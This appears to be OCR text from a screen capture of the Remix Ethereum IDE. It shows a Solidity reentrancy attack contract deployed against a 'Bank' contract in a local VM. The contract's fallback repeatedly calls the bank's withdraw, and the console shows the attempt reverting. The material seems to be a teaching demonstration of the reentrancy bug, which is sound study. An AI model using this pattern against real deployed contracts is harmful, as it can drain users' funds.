 https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.16+commit.07a7930e.js
DEPLOY & RUN
TRANSACTIONS
Home
Bank.sol
Attack.sol 1
At Address
Load contract from Address
Transactions recorded 20
1
Deployed Contracts
BANK AT 0X48E...43A48 (MEMORY)
Balance: 3 ETH
deposit
withdraw
balances
address
Low level interactions
CALLDATA
Transact
ATTACK AT 0XCAF...C2A24 (MEMOR
Balance: 0 ETH
attack
bank
Low level interactions
8
9 constructor (address _bank) { infinite gas 189000 ga
10 bank = Bank(_bank);
11 }
12
13 fallback() external payable { undefined gas
14 if (address(bank).balance >= 1 ether) {
15 bank.withdraw();
16 }
17 }
18
19 function attack() external payable { infinite gas
20 require(msg.value >= 1 ether);
21 bank.deposit{value: 1 ether}();
22 bank.withdraw();
23 }
0
listen on all transactions
Search with transaction hash or add
transact to Attack.attack errored: VM error: revert.
revert
The transaction has been reverted to the initial state.
Reason provided by the contract: "Failed to withdraw".
Debug the transaction to get more information.
>